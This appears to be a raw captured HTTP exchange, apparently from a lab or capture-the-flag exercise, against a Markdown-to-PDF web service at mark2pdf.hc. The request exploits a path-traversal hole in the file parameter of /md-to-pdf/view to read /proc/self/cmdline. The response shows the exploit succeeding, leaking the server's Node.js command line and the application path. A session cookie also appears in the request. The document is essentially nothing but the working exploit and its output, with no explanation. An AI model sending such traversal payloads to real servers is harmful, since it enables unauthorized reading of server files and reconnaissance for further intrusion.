 GET /md-to-pdf/view?file=../../../../../../../proc/self/cmdline HTTP/1.1
Host: mark2pdf.hc
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: connect.sid=s%3AJ_FHvUY7RZ76usGx7D5qXkqhGed6TtCY.vhLqwZ8GABBv91nOB1ZzWsOP6a7NHDeDeR4fWuVSPq0
Upgrade-Insecure-Requests: 1
Content-Length: 2
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 22 Feb 2024 15:14:33 GMT
4 Content-Type: application/pdf
5 Content-Length: 47
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"2f-GmuFykHjGcigdP/PVAeVNbKtpNU"
9
10 /usr/bin/node/home/mark2pdfuser/webapp/app.js